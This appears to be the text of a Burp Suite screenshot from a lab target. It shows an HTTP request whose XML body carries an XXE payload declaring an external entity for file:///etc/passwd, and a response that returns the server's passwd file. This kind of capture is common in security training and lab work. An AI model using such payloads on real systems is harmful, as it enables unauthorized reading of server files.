 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.234.170 HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.234.170/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 223
10 Origin: http://10.129.234.170
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE email [
18 <!ENTITY payload SYSTEM "file:///etc/passwd">
19 ]>
20 <root>
21 <name>
Test
</name>
22 <tel>
123456789
</tel>
23 <email>
&payload;
</email>
24 <message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 14:03:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1862
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspector
Notes